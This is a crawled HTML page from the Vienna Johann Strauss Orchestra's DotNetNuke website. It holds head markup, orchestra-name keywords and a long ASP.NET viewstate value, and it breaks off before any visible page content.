

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wjso.at/ja-jp/Home/SideLinks
body_size: 52586
content:
<!DOCTYPE html>
<html  lang="ja-JP">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index,follow">

<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Vienna Johann Strauss Orchestra > Home > SideLinks
</title><meta id="MetaKeywords" name="KEYWORDS" content="Das Wiener Johann Strauss Orchester, Das Wiener Johann-Strauß-Orchester, Johann Strauss Orchestra Of Vienna, Johann Strauss Orchestra Of Vienna, The, Johann-Strauss-Orchester Wien, Orchestre Johann Strauss De Vienne, Strauß-Orchester Wien, Strauss Orchester Wien, Strauss-Orchester Wein, Strauss-Orchester Wien, Vienna Johann Strauss Orchestra, Vienna Strauss Orchestra, Vienna Strauss Orchestral, Wiener Johann Strauss Orchester, Wiener Johann-Strauss-Orchester, Wiener-Johann-Strauss-Orchester,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><link href="/Portals/_default/default.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WJSO/skin.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Gravity/container.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/5/portal.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=49" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=49" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=49" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/5/favico2.ico?ver=2013-10-29-173341-753' type='image/x-icon' /></head>
<body id="Body">
    
    <form name="Form" method="post" action="/ja-jp/Home/SideLinks" id="Form" enctype="multipart/form-data">
<div>
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]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[base64]/URZ+EwBFOfDlGoJoKxF1dvdoGi1Vfos6j4/k/8BIRJoXBAH6IBicMdVZecb9oM2TR9D/0bpzwkeL7ngGN+LEeohsznVeWcivDQ0tDSHyxntz/1ZIs+0+c612ch5tvvu2lZmcwLVYn9g09rPx5Bw2nQ3fz3K6jUpCK0J+PZkFsSa6pes3i6HMAuEhpgxLQhE0yRTeSGyZgmfc7dFPs1thSSmsg7Js3JifXsbmM3MV9LwndXU8jRmofguSUF+uXsTaCsHmK0e642N5hgKOPW+jtVbmGdO/uN6j/2NDb7V5Dg3HOb4GReuudv97sPI+JA3Dol9wzsvnDU/n5d65QWG8s4cjp31tpqfscBRIwhEIYLIke2A1D4DBiKtakqwtVVivUsxn35itIhZLzL/TkyYEG5rZYjJFxegUXZpPN9qpfOUcXJeioyMS8IigEjPvHFl+saO89R2BXP860DeqATH2RT6FOfAtH90975wRW/+U6s4xkBf14tv1iRV++YUkIvjEoiATNviSVSPURd3DVfW1itAWLcvXqNS+cjc1BaijU1gKXys5Ca06xFJxvkDxPqoOzASiJ35EgLg5F+En3Jxa0gZpa0cHkD4y1R91+tc4BfHTxBjsDi2b1um4oJ91PReyeV21x4Oya4h18vY/lYPtqvB4MvBq2PXE83HKE5Kxc5oLhOGXoZDZ9OhuYoLaCN/ur6738ykBh9NVpxZG2OeFRi98preQ+Ww9lAMas4uK/NjBR4umOAcyySTVJAc6X2sQ3zqHD86knoJaO8MQzNqHp0ZEFuG0+C8T+agJjJKLg4VGBOIq7BHJYFdSrffxOSylkm3ezfTtEebe3d8D/aTQcmU7+DcosKmbnS1NnIwsjbirrP69UsxyiXmGVyQN8AC8siJ/[base64]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[base64]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[base64]/LAh6QIhsjw23oGMdaCIbKqCZ6/4KQNN7FcuETgid9jJmQS9Y5CIwbX6/daaUvjuly/GI2kfGm/lFXqibCOsxu/HMSNtMFyajLrNhXEgxQFYqOZYgCiw/NVnFsITKDkX7+KEdLzG5WpH9ujFKg5i880dZML2Sqtmc/Lrt6lFxgZ+MFhNEWjfQRKtXSxcC5AvXje6L6Sp19mU1COlw7LXll7yHqoe0EXcZOjuvZAwAtoTRA7Lh+XqVjG8WWz/sN0mQ+nBL+R4wv/2cBiGxIcl3QyW/fuI1faG6jL3Jxik/3vjDSx5DQ7h90kB3j4MyvnrQqR6fl9xWd7xYqxTHypzYGgEEzen9y4nq9wtPZkldhIi1S845SffWmS3/poUOD0XIo7EGNJLjI84fzoFUXIITWLjsPv8IGuicKoQULp+t1lDkgMK+Vla1v/VGHjAtFP4/jIbMU2ULyDV2ZfrwkEZtJgkABCC1Q1I6t8O1Njn2AWQSm/vW3+HJmbAHr6G6aubPSZqCT1NTs+wsgCwOXwz9+GK9PQwy+dEML/ZSFtStQC38R2TD2RO3e9QxkDjz0F+VmaJZpEJaKrfdJhcyn7CTglNnn78VKDgQzKxF3dzjwpnb60vLSTo4OkFiS2PtiiPIVex0L+UOS0wXtjCnbVT0tbcok3NiBxOXLAQSeXGj3k6dW69/[base64]/[base64]/rFFMW6xM7e6MDuFRYit7VKLpfpEUksDkA1gnchmUY7IQHus/[base64]/hHnWRkgx6aV98SQaGCLsWxisM8tSJ93EuZBIVjHPBTZ86kQmbIrhRXOQX7FZ6nIkx+Ick9pEh8jws/mdTU7xur9QG2TANEwZwxg7jLqhSys4ACg5auCl9n2g0b9fAoFPjMGwT53WMNJRjbi0qL3iqQNlWYSut8NU3894kaJeYCs68Z6jy76KFK+f1ZyfginKadtoGUJ8qDjMqlrY3u1ThfR2pokMGZKxjM7WUw4FKNS3RhtsGG4Lh74Y0nC8RVZPR/9I0YWqX5OQdxx5Jc+kEC2GiiRue/n3BgpfTxxAY3kjsC+v4+dnR+wTkEmNrV5gXlYzjkgili6A2ulxXS4TK63xOj4LgPLNZZstUmNlvgBzy8Dn9tlf8mOF44rPgauSdc86QPEMDICMPifUXih53phUxzExLdqfpomNzF/ys/BKQ0wonE7cEX19tn9L8vxpsMRIxYyYriMxEbmZhJopoM8rJozMOPiV0D036QquIMee4XvzRVsoSwZQzwEifoyqGpk9spILqjcMJ6qouUyPJm2xUNReE29ZXoZfVtWNPaCEa2sIVF46xWE1vZ80DuERl6aodlc7JR+Nay1hVW2+2D09gZhq0XxlGQ1c/3QfcULJH8KicRLtqdPGNzVCf6sKvr93E4lfAd0jNIkUS9QabJUJ65NZSwdM5BV2XLTjCmAPt4+m3v4ITSRTWIiY0H0T9l9QDlgdFzlHaNNfIH5ncwQJKCFC4b9MilQmXMqlnYgXpA6MUCMOM6/IWUorcqPwTGtnHVXw/KHV7h5EBEp0CiPS2GkOFQYc4cY0D8H3p4rFxTmVIkmUnD24Po2dwniPUXOSZr8dfa4XCs/xenNRy5UxHI5N3v4NqInELzXK07IMfPSDJk5EiGGBPnYuM3sD3Ry7KDasA1Uh3e4OrtPi5Pr9OIVhdcXNFgSob3w/[base64]/zoZjJAa1doVJcZQ1lNVEdes0OHTVM0XDxn3DWCzW+u7hwx7ugCDm71r+KNWP2WPOoQfH32rBkSIUzk+Hr8DcCxIhPiISR0tZvvOMXVeEdM4ubev0ldyV07O4qiNOoPqQidhIQJzAZueBzz8BDM2KYRggXr/hkO4G6MWgEz9XUqOh/gxrZOimhlVZAtxvPkRQ6qLHGdXNkO6ihu/jH001LF30pVWi6XMX1b6SLn7SCJ6mOsqdP9JvXV5DR1rPR+XzPBfIGXCqaU0VFJfTYSo8dxKRk0Z6c0qB/WXYmUXzzweBiZptdxhCaDhuHJDdHy6l3Yf4YJMi773/Prov7cP77tOYTnV5ce8DXEPZ/svegXZD7Pz/dJz3HfMZq2T9F/2xW3f9SwAX6+C1A2WHqLc3CpX8TUQkAPqV0GhhcGOsSbhAxNgZFHUxGRuTg7oGFs3/YVhVcHCdYrtKEFyMlkNQYJCJsAw9uyweHffiCyHEPUxA8kKVcyfhGtRBxqidcHXth1LMx/f5T+VBriNo6wcGqOwhFIiBjBoeWPTQRt3gCfa6pUJME9R5wxnISfa2OpJSHEEbKT5Rz0/A4uMNtlg5KL8kFnR7kmsvk+i9Oesjbm1njNGGJ4gEi1XY55jl5f9imyyIZr+12q1HN+/SQpnrmmLr+BeCeCt6Gk3piEm37bveDjB+lEF5L2OAHGeARFyQ+AJ7itEE4aRGedxuuGqvt8bcuKQ1aiRk17HZT57u7V+nh/3HZjL8UxDijRHSyidu+7KcP+4yfHKxxFtuTlfGIaIZ3j4AF+D9gKARlwOd35xNBtfR6E69n632TpCM7jxLDNPvJwx0L7ar2ws/id96Kfq7MQ3eAMcakG7rCpnw4/gQJ3zFm9Rf+PwvWgYjm9q7S1ypt2/aXq/lOjSgsSb7ds6h9THqcXCoQs+4vJtghm96EkqVK9RKkIANsyPlLAWcniYK7Q3DDTirFABIteoxiOrC/zf6VFoBhfjtcd8J3McQxf0MIxJoc18yfX6M1G7Zqapof7GQK/WEneodux2Bd3DD8qQ57h5xojlDiAb0sU1RDLzI